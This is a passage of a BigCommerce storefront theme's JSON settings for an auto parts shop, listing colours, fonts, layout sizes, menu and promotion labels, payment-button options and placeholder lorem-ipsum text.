New\",\"mega_menu_style2_item_img_width\":\"40.7%\",\"social_icon_placement_bottom\":\"bottom_left\",\"hero_carousel_slide2_subtitle\":\"\",\"haloPVService_item3_link\":\"#\",\"halo-ask-an-expert-title\":\"Have questions?\",\"show_powered_by\":false,\"button--primary-borderColorHover\":\"#ffcc00\",\"show_accept_amazonpay\":false,\"recently_bought_location4\":\"from Newcastle, UK\",\"button--default-backgroundColorActive\":\"#000000\",\"mega_menu_style3_item_img2\":\"\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"halo_sizechart_des2_2\":\" est laborum et dolorum fuga. Et harum est expedita distinctio.\",\"color-primaryDarker\":\"#333333\",\"store_owner_email\":\"sales@levelupautoparts.com\",\"menu_brands\":false,\"button--primary-borderColor\":\"#ffcc00\",\"themevale_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#000000\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#F94436\",\"recently_bought_changeSlides\":10,\"halo-faqs-sidebar\":true,\"halo_sizechart_des2_4\":\" possimus, omnis voluptas assumenda domnis dolor repellendus.\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"haloBrandsSlider_link_9\":\"#\",\"optimizedCheckout-headingPrimary-font\":\"Google_Jost_800\",\"haloPVService_item2_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"haloCart_securityImage_1\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#1A1A1A\",\"cart-notification-text-2\":\"you have in the cart. We'll keep it for you for\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":5,\"haloPVServiceCustom\":false,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"262x139\",\"before-you-leave-heading-2\":\"SALE20\",\"before-you-leave-img\":\"\",\"mega_menu_style2_item_col_width\":\"59.3%\",\"haloRecentlyBought\":false,\"halo_card_title-line\":\"2\",\"halo_compare_colors\":true,\"show_accept_paypal\":true,\"haloHome2Section7\":\"halo-section-7\",\"700-font\":\"Google_Jost_700\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"halo_newsletter_popup_image\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Jost_700\",\"powered_by-text2\":\"BigCommerce\",\"enable-product-countDown\":false,\"mega_menu_hot_label_bgColor\":\"#FFBB49\",\"show_warranty_tabs\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"halo_stock_level\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"Sold Out\",\"pdp-retail-price-label\":\"MSRP:\",\"footer-info-3-link3\":\"#\",\"button--disabled-backgroundColor\":\"#cccccc\",\"store_location_sitemap\":\"Sitemap\",\"homeProductNew_viewAll_link\":\"#\",\"sidebar_custom_block_content_5\":\"across the store. All editable from admin panel.\",\"themevale_soldProduct_text\":\"sold in last\",\"haloHome2Section1\":\"halo-section-1\",\"blockquote-cite-font-color\":\"#999999\",\"haloPVService\":false,\"haloSidebar_blog\":true,\"haloHome1Section7\":\"halo-section-7\",\"haloHome2Section6\":\"halo-section-6\",\"store_location_sitemap_link\":\"/sitemap\",\"halo_card_image_swap\":false,\"store_location_chat\":\"Live Chat\",\"before_you_leave_history_expires_date\":30,\"productpage_product_block_col\":4,\"mega_menu_style3_item_custom_linktext6\":\"On Sale\",\"carousel-dot-color\":\"#000000\",\"quickSearch_topSearches_text5\":\"Truck\",\"haloMegamenu\":false,\"sale_badges_type\":\"text\",\"enable-before-you-leave-history\":true,\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"show_custom_badges\":true,\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#000000\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#F94436\",\"haloBrandsSlider_link_4\":\"#\",\"halo_stock_level_limit\":\"3\",\"footer-info-3-text5\":\"\",\"topBarPromotion_textColor\":\"#000000\",\"halo_sizechart_des1_1\":\"At vero eos et accusamus et iusto odio dignissimos ducimus\",\"card-figcaption-button-colorHover\":\"#000000\",\"halo-faqs-sidebar-icon2\":\"Contact Us\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_sale_badges\":true,\"show_accept_discover\":true,\"powered_by-text1\":\"Powered by\",\"footer_text_color\":\"#ffffff\",\"recently_bought_location5\":\"from Cessnock, AU\",\"enable-before-you-leave-recommended\":true,\"header-color\":\"#000000\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"haloBrandsSlider_link_3\":\"#\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"restrict_to_login\":false,\"input-font-color\":\"#202020\",\"haloAjaxAddToCart\":true,\"show_copyright_footer_2\":false,\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"show_custom_fields_tabs\":false,\"halo_category_show_more\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"home_product_tab-title-3\":\"Most Viewed\",\"halo_securityImage_5\":\"\",\"haloToolbar_limit\":true,\"haloRecommendedBlock_cart_title\":\"Customers Who Bought This Item Also Bought\",\"optimizedCheckout-link-font\":\"Google_Jost_500\",\"homepage_show_carousel_arrows\":false,\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#000000\",\"store_location_find\":\"Find A Store\",\"homepage_spacing_left_content\":\"105px\",\"social_icon_snapchat_link\":\"\",\"brandpage_brands_per_page\":1000,\"haloHome2Section2\":\"halo-section-2\",\"halo-faqs-sidebar-title\":\"Need Help?\",\"footer-info-3-text2\":\"Advanced Search\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"color_bg_product_custom_badges1\":\"#ffcc00\",\"homepage_new_products_count\":8,\"haloPVService_textBtn\":\"Book Your Ride\",\"halo_top_bar_promotion_link_1\":\"#\",\"haloBrandsSlider_img_7\":\"halo-brand-1.png\",\"button--disabled-color\":\"#ffffff\",\"hero_carousel_slide1_subtitle\":\"\",\"card-retail-price-color\":\"#787878\",\"color-grey\":\"#999999\",\"info_email_support\":\"sales@levelupautoparts.com\",\"mega_menu_style3_item_img1\":\"\",\"body-font\":\"Google_Jost_400\",\"halo_stock_level_text1\":\"Hurry up! only \",\"carousel-play-pause-button-textColor--hover\":\"#000000\",\"color_hover_product_sale_badges\":\"#000000\",\"haloPVService_des2\":\"necessitatibus saepe eveniet ut et voluptates repudiandae sint \",\"haloPVService_item3_img\":\"\",\"halo-ask-an-expert-image\":\"\",\"recently_bought_location8\":\"from Tamworth, AU\",\"show_accept_googlepay\":false,\"enable_recently_viewed_products\":true,\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"On Sale!\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#000000\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"haloPVService_item4_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"haloHome1Section1\":\"halo-section-1\",\"recently_bought_productID\":\"115,116,117,118\",\"hero_carousel_slide4_img_mobile\":\"\",\"before-you-leave-text-2\":\"Enter the code below at checkout to get 20% off your first order\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#ffcc00\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#060606\",\"haloCart_securityImage_6\":\"\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"icon-color-hover\":\"#000000\",\"halo_viewing_product_viewer\":\"0,1,0,1,3,4,2,0,1\",\"optimizedCheckout-headingSecondary-font\":\"Google_Jost_600\",\"halo_QuickEditCart\":true,\"headings-font\":\"Google_Jost_400\",\"haloBrandsSlider_img_6\":\"halo-brand-1.png\",\"button--primary-backgroundColorHover\":\"#ffffff\",\"halo_card_title\":\"ellipsis\",\"global-color\":\"ffcc00\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#000000\",\"side_all_categories\":true,\"mega_menu_style2_item\":\"2\",\"label-backgroundColor\":\"#cccccc\",\"mega_menu_style2_item_col\":3,\"mega_menu_style3_item_link1\":\"#\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"transparent\",\"halo_coming_soon_text\":\"Image Coming Soon\",\"select-arrow-color\":\"#757575\",\"product-countDown\":\"\",\"logo_fontSize\":28,\"haloHome2Section3\":\"halo-section-3\",\"halo_recent_post-title\":\"Recent Posts\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.png\",\"quickSearch_topSearches_text6\":\"Exhaust\",\"footer-info-3-link7\":\"\",\"halo_viewing_product\":true,\"halo_ask_an_expert_mailto\":\"sales@levelupautoparts.com\",\"label-color\":\"#ffffff\",\"card-figcaption-button-border\":\"#000000\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"alert-backgroundColor\":\"#ffffff\",\"before-you-leave-link\":\"#\",\"halo_CalculateFreeShipping_list\":\"US,UK,CA\",\"haloAddOptionForProduct\":true,\"halo_newsletter_popup\":false,\"cart-notification-text-1\":\"Please, hurry! Someone has placed an order on one of the items \",\"haloPVService_item1_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"button--tertiary-colorHover\":\"#000000\",\"card-title-color\":\"#000000\",\"mega_menu_sale_label_bgColor\":\"#F94436\",\"carousel-arrow-color--hover\":\"#000000\",\"halo_homepage_layout_1\":true,\"haloSidebar_brand\":true,\"themevale_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"location_open_hour\":\"Weekdays 8:00am-5:30pm EST\",\"mega_menu_hot_label_text\":\"Hot\",\"store_location_chat_link\":\"#\",\"sidebar_custom_block_content_3\":\"text, html, images, media... whatever you like.\",\"footer_info_logo\":\"\",\"mega_menu_style3_item\":\"3\",\"footer-info-3-link2\":\"#\",\"before-you-leave-time\":\"5\",\"before_you_leave_recommended_id\":\"115,116,117,118\",\"halo_sizechart_des1_3\":\" quos dolores et quas molestias sint cupiditate non provident.\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#F94436\",\"halo_CalculateFreeShipping_type\":\"all\",\"sidebar_image_size\":\"270x390\",\"fontSize-h5\":15,\"product_size\":\"660x733\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#000000\",\"mega_menu_style1_item_img_width\":\"40.7%\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"color_badge_product_sold_out_badges\":\"#007dc6\",\"halo_sizechart_des2_3\":\" Nam libero tempore, cum soluta nobis est eligendi optio cumque\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":false,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"mega_menu_style3_item_custom_link2\":\"/surfboards/?sort=bestselling\",\"store_location_faq_link\":\"/theme-faqs/\",\"hero_carousel_slide4_subtitle\":\"\",\"haloPVService_item4_img\":\"\",\"themevale_soldProduct\":false,\"quickSearch_topSearches_text3\":\"Chevy\",\"haloBrandsSlider_link_8\":\"#\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"mega_menu_style3_item_custom_link6\":\"/sale\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"shop_by_brand_visibility\":true,\"hero_carousel_slide3_subtitle\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"halo_top_bar_promotion_text_1\":\"FREE Shipping on ALL Orders in U.S.*\",\"navUser-color-hover\":\"#202020\",\"icon-ratingFull\":\"#FAC318\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"product_grid_view_column\":4,\"color_bg_product_soldOut_badges\":\"#ffffff\",\"color_bg_product_custom_badges2\":\"#1E1E1E\",\"recently_bought_location6\":\"from Goulburn, AU\",\"halo_sizechart_des1_2\":\" qui blanditiis praesentium voluptatum deleniti atque corrupti\",\"card-price-color\":\"#000000\",\"halo_subscription_form\":true,\"haloRecommendedBlock_category\":true,\"show_shipping_tab_link\":\"/shipping-returns/\",\"footer-info-3-text3\":\"Orders and Returns\",\"haloHome1Section2\":\"halo-section-2\",\"color-textBase--hover\":\"#000000\",\"color-errorLight\":\"#ffdddd\",\"recently_bought_location9\":\"from New York, US\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"halo_sidebar_popular_tags\":true,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"haloBrandsSlider_link_5\":\"#\",\"haloRecommendedBlock_cart_type\":\"top\",\"mega_menu_style3_item_productBlock\":\"Brand By Alphabet\",\"haloBrandsSlider_img_1\":\"halo-brand-1.png\",\"before-you-leave-color\":\"#ffffff\",\"blog_size\":\"1030x500\",\"footer-info-3-link1\":\"#\",\"haloPVService_item2_title\":\"Easy Free Returns\",\"haloPVService_item2_textBtn\":\"Find Out More\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"haloHome1Section6\":\"halo-section-6\",\"halo_recently_viewed_products_top\":true,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"store_location_mess_link\":\"#\",\"haloPVService_featured\":\"Riding the Wave\",\"mega_menu_style2_item_productBlock\":\"Featured Products\",\"quickSearch_Recommended_Products_IDs\":\"112,114,116,117\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#fbf8e7\",\"halothemes_brandlayout\":\"aztable\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"color_border_product_soldOut_badges\":\"#ffffff\",\"button--default-colorActive\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#000000\",\"mega_menu_sale_label_text\":\"Sale\",\"haloCart_securityImage_2\":\"\",\"swatch_option_size\":\"22x22\",\"halo_securityImage_6\":\"\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"homeProductFeatured_viewAll_link\":\"#\",\"optimizedCheckout-show-logo\":\"none\",\"recently_bought_location2\":\"from Sydney, AU\",\"carousel-description-color\":\"#000000\",\"halo-ask-an-expert-logo\":false,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"pdp-price-label\":\"\",\"home_product_tab-title-2\":\"Editor’s Picks\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"\",\"hero_carousel_slide5_subtitle\":\"\",\"categoryBannerProduct_item2_img\":\"\",\"list_productRecommended_cart\":\"117,149,126,114,116,112\",\"mega_menu_style1_item\":\"1\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"haloPVService_item4_title\":\"Best Customer Service\",\"halo-cart-secure-image-label\":\"Secure Shopping Guarantee\",\"halo-ask-an-expert-text2\":\"Please answer the following questionnaire\",\"mega_menu_style3_item_custom_linktext3\":\"Top Rated\",\"mega_menu_style3_item_link2\":\"#\",\"haloHome2Section9\":\"halo-section-9\",\"haloHome1Section8\":\"halo-section-8\",\"haloBrandsSlider_img_5\":\"halo-brand-1.png\",\"color-textBase\":\"#000000\",\"footer-info-3-link6\":\"\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"640x711\",\"halo_CalculateFreeShipping_required\":\"Free Shipping for all orders over $1000\",\"mega_menu_new_label_bgColor\":\"#00C2C7\",\"halo_securityImage_des\":\"\",\"carousel-play-pause-button-textColor\":\"000000\",\"optimizedCheckout-headingPrimary-color\":\"#000000\",\"haloSidebar_search\":true,\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"\",\"alert-color\":\"#87724f\",\"halo_newsletter_popup_heading\":\"Join Our Mailing List\",\"haloPVService_title\":\"#Where2Ride\",\"shop_by_brand_show_footer\":true,\"searchpage_products_per_page\":12,\"enbale_cart_notification\":true,\"optimizedCheckout-contentPrimary-color\":\"#202020\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#202020\",\"haloHome2Section4\":\"halo-section-4\",\"mega_menu_style1_item_col_width\":\"59.3%\",\"halo_ask_an_expert\":false,\"quickSearch_topSearches_text7\":\"Rims\",\"haloPVService_item1_img\":\"\",\"card-figcaption-button-color\":\"#ffffff\",\"halo_sizechart\":false,\"halo-faqs-sidebar-icon1\":\"Message Us\",\"mega_menu_new_label_text\":\"New\",\"color-textSecondary--active\":\"#202020\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"hero_carousel_slide5_img_mobile\":\"\",\"themevale_soldProduct_textColor\":\"#e85342\",\"footer-info-3-text4\":\"Contact Us\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Jost_500\",\"halo-faqs-sidebar-icon1-link\":\"#\",\"show_payments_footer\":true,\"haloRecommendedBlock_category_vaLink\":\"#\",\"halo_securityImage\":true,\"color_bg_product_sale_badges\":\"#F94436\",\"color-greyLightest\":\"#e5e5e5\",\"powered_by-link\":\"https://www.bigcommerce.com/\",\"optimizedCheckout-header-backgroundColor\":\"#f6f6f6\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#000000\",\"haloRecommendedBlock_category_type\":\"featured\",\"halo_home_custom_text\":\"Free Shipping Worldwide. No Minimum Purchase*\",\"store_location_mess\":\"Send A Messase\",\"card-figcaption-button-borderHover\":\"#000000\",\"store_location_terms\":\"Terms & Conditions\",\"haloSidebar_category\":true,\"recently_viewed_products_cart\":true,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"recently_bought_location7\":\"from Grafton, AU\",\"mega_menu_style3_item_custom_link1\":\"/surfboards/?sort=newest\",\"sidebar_image_link\":\"#\",\"card-saving-price-color\":\"#787878\",\"show_shipping_tabs\":true,\"haloPVService_item3_textBtn\":\"Find Out More\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"halo_bundle_products_enable\":true,\"show-admin-bar\":true,\"mega_menu_style1_item2_link\":\"#\",\"halo_top_bar_promotion\":true,\"button--primary-borderColorActive\":\"#ffcc00\",\"show_custom_tab_link\":\"/custom-tab/\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"footer-info-3-heading\":\"Customer Service\",\"haloPVService_des1\":\"Temporibus autem quibusdam et aut officiis debitis aut rerum \",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"haloRecommendedBlock_cart\":true,\"quickSearch_topSearches_text2\":\"Ford\",\"sidebar_custom_block_content_2\":\"Catalog Page. Put your own content here: \",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"halo_top_bar_promotion_text_3\":\"\",\"halo_viewing_product_change\":\"15\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#F94436\",\"category_header_type\":\"image\",\"show_product_swatch_names\":true,\"site_info-link\":\"https://www.themevale.com/\",\"input-bg-color\":\"#ffffff\",\"color-infoLight\":\"#ffffff\",\"product_sale_badges\":\"none\",\"store_location_faq\":\"FAQs\",\"color-greyMedium\":\"#757575\",\"mega_menu_style1_item2_img\":\"\",\"halo_top_bar_promotion_text_2\":\"*Product exclusions may apply\",\"optimizedCheckout-formChecklist-borderColor\":\"#fbf8e7\",\"mega_menu_style3_item_productBlock_btnAll\":\"View All Brands\",\"recently_viewed_products_count\":5,\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"default_image_product\":\"img/ProductDefault.gif\",\"halo_top_bar_promotion_link_3\":\"#\",\"halo_homepage_layout_2\":false,\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#000000\",\"mega_menu_style3_item_custom_link5\":\"/surfboards/?sort=priceasc\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e4e4e4\",\"show_product_details_tabs\":true,\"icon-color\":\"#000000\",\"halo_newsletter_popup_no_thanks\":\"No, thanks\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"color_text_product_soldOut_badges\":\"#F94436\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#202020\",\"mega_menu_style3_item_img_width\":\"100%\",\"site_info-text-3\":\"\",\"site_info-text\":\"Designed by ThemeVale.com\",\"halo_CalculateFreeShipping\":false,\"halo_securityImage_2\":\"\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"hero_carousel_slide3_img_mobile\":\"\",\"button--default-backgroundColorHover\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"halo-ask-an-expert-name\":\"ThemesVale\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#000000\",\"haloBrandsSlider_img_9\":\"halo-brand-1.png\",\"topBarPromotion_bgColor\":\"#ffcc00\",\"show_accept_western_union\":false,\"halo_CalculateFreeShipping_matched\":\"You qualify for free shipping!\",\"halo_quick_shop\":true,\"before-you-leave-title\":\"Before you leave\",\"haloHome1Section3\":\"halo-section-3\",\"halo_sticky_add_to_cart\":true,\"footer-info-3-text7\":\"\",\"recently_bought_location1\":\"from Melbourne, AU\",\"button--primary-color\":\"#000000\",\"haloBrandsSlider_link_6\":\"#\",\"color_border_product_custom_badges2\":\"#1E1E1E\",\"color-successLight\":\"#d5ffd8\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"button--default-backgroundColor\":\"#ffffff\",\"haloBrandsSlider_link_1\":\"#\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"haloBrandsSlider_link_10\":\"#\",\"productview_thumb_size\":\"70x78\",\"button--tertiary-borderColorHover\":\"#000000\",\"fontSize-h3\":22,\"mega_menu_style3_item_custom_linktext4\":\"Most Popular\",\"mega_menu_style2_item_link1\":\"#\",\"footer-info-1-heading\":\"Shop by\",\"product-countDown-type\":\"all\",\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"show_custom_tabs\":false,\"haloHome1Section5\":\"halo-section-5\",\"recent_blog_size\":\"570x470\",\"categoryBannerProduct_item2_link\":\"\",\"halo_ask_an_expert_subject\":\"Ask An Expert\",\"color_hover_product_sold_out_badges\":\"#000000\",\"haloCart_securityImage_3\":\"\",\"haloMegamenuType\":\"Editor\",\"haloRecommendedBlock_category_title\":\"Recommended For You\",\"carousel-dot-color-active\":\"#000000\",\"haloPVService_item3_title\":\"Long Time Warranty\",\"input-border-color\":\"#cfcfcf\",\"color-secondary\":\"#ffffff\",\"halo_sizechart_title\":\"Surfboard Size Chart\",\"halo_sizechart_des2_1\":\"Similique sunt in culpa qui officia deserunt mollitia animi, id\",\"recently_viewed_products_title\":\"Recently viewed\",\"carousel-bgColor\":\"#ffffff\",\"haloPVService_link\":\"#\",\"color_text_product_new_badges\":\"#ffffff\",\"blog_posts_summary\":\"400\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#ffffff\",\"color-textSecondary--hover\":\"#202020\",\"hero_carousel_slide1_img_mobile\":\"\",\"haloPVService_item2_img\":\"\",\"halo-faqs-sidebar-icon2-link\":\"#\",\"mega_menu_style3_item_col_width\":\"100%\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#000000\",\"haloPVService_des3\":\"et molestiae non recusandae.\",\"500-font\":\"Google_Jost_500\",\"carousel-play-pause-button-borderColor\":\"#ffcc00\",\"haloPVService_item3_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"home_product_tab-cate-id\":\"24\",\"quickSearch_topSearches\":true,\"categoryBannerProduct\":true,\"show_social-links\":true,\"halo-cart-secure-image\":true,\"color-whitesBase\":\"#e5e5e5\",\"mega_menu_style3_item_custom_link3\":\"/surfboards/?sort=avgcustomerreview\",\"dropdown--quickSearch-backgroundColor\":\"#f6f6f6\",\"optimizedCheckout-contentSecondary-font\":\"Google_Jost_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"enable_before_you_leave\":false,\"haloToolbar_sort\":true,\"color-primary\":\"#757575\",\"button--tertiary-backgroundColor\":\"#000000\",\"mega_menu_new_label\":\"\",\"halo_prev_next_product\":true,\"footer-info-3-link4\":\"/contact-us/\",\"haloCart_securityImage_4\":\"\",\"site_info-link-2\":\"\",\"color_text_product_custom_badges1\":\"#000000\",\"body-bg\":\"#ffffff\",\"store_location_find_link\":\"/find-a-store/\",\"800-font\":\"Google_Jost_800\",\"footer_text_colorHover\":\"#ffffff\",\"haloPVService_item1_textBtn\":\"Terms & Conditions Applied\",\"haloToolbar_viewAs\":true,\"quickSearch_topSearches_text1\":\"Crate Engine\",\"card-figcaption-button-backgroundHover\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"haloPVService_item1_title\":\"Worldwide Free Shipping*\",\"haloHome2Section5\":\"halo-section-5\",\"share_custom_code\":\"#pubid=ra-595b0ea2fb9c5869\",\"navigation_design\":\"alternate\",\"optimizedCheckout-formField-textColor\":\"#202020\",\"color_bg_product_new_badges\":\"#00C2C7\",\"color-black\":\"#ffffff\",\"countDownText\":\"\",\"optimizedCheckout-contentPrimary-font\":\"Google_Jost_500\",\"halo-back-to-top\":true,\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"sidebar_image\":\"\",\"themevale_soldProduct_hours_text\":\"hour\",\"show_new_badges\":true,\"quickSearch_topSearches_text4\":\"Dodge\",\"footer-bgBottom-color\":\"#262626\",\"show_accept_cirrus\":false,\"sidebar_custom_block_title\":\"Custom CMS Block\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"footer-info-2-heading\":\"Information\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"location_title\":\"Sales Team\",\"button--primary-colorActive\":\"#000000\",\"homepage_stretch_carousel_images\":false,\"haloHome2Section8\":\"halo-section-8\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"mega_menu_style3_item_custom_linktext2\":\"Best Selling\",\"categoryBannerProduct_item1_img\":\"\",\"card-title-color-hover\":\"#F94436\",\"haloBrandsSlider_img_4\":\"halo-brand-1.png\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"mega_menu_style1_item_col\":3,\"applePay-button\":\"black\",\"button--tertiary-color\":\"#ffffff\",\"hide_breadcrumbs\":false,\"recently_viewed_products_expires_date\":30,\"show_accept_klarna\":false,\"mega_menu_hot_label\":\"\",\"site_info-text-2\":\"\",\"haloPVService_item1_link\":\"#\",\"recently_bought_hours\":\"10,15,16,17,18,20,25,35\",\"mega_menu_style2_item_productID\":\"117,120,116\",\"categoryBannerProduct_item1_link\":\"\",\"thumb_size\":\"100x100\",\"haloBrandsSlider_img_2\":\"halo-brand-1.png\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#000000\",\"recently_viewed_products_layout\":\"default\",\"halo_headerSticky\":false,\"color_border_product_sale_badges\":\"#F94436\",\"before-you-leave-text-1\":\"Take 20% off your first order\",\"hide_blog_page_heading\":false,\"recently_bought_location3\":\"from Bauru, BR\",\"home_product_tab-title-1\":\"Trend Now\",\"sidebar_custom_block_content_4\":\"There are many similar sample content placeholders \",\"productView_desShort\":true,\"900-font\":\"Google_Jost_900\",\"mega_menu_style1_item1_link\":\"#\",\"hide_category_page_heading\":false,\"footer-info-3-text6\":\"\",\"color-primaryLight\":\"#999999\",\"halo_securityImage_4\":\"\",\"mega_menu_style3_item_col\":4,\"navUser-indicator-backgroundColor\":\"#000000\",\"mega_menu_style1_item1_img\":\"\",\"show_sidebar_custom_block\":true,\"haloBrandsSlider_link_2\":\"#\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"before-you-leave-btn-text\":\"Continue Shopping\",\"cart-notification-text-3\":\"10\",\"optimizedCheckout-show-backgroundImage\":false,\"halo_map\":false,\"share_custom\":true,\"halo_securityImage_3\":\"\",\"show_accept_visa\":true,\"halo_sizechart_type\":\"custom\",\"logo-position\":\"center\",\"haloBrandsSlider_img_8\":\"halo-brand-1.png\",\"geotrust_ssl_seal_size\":\"M\",\"store_location_privacy\":\"Privacy Policy\",\"halo_stock_level_text2\":\" left\",\"banner--deafault-backgroundColor\":\"#00c2c7\",\"halo_sizechart_image\":\"size-chart-image.jpg\",\"haloBrandsSlider_img_3\":\"halo-brand-1.png\",\"before-you-leave-heading-1\":\"20% 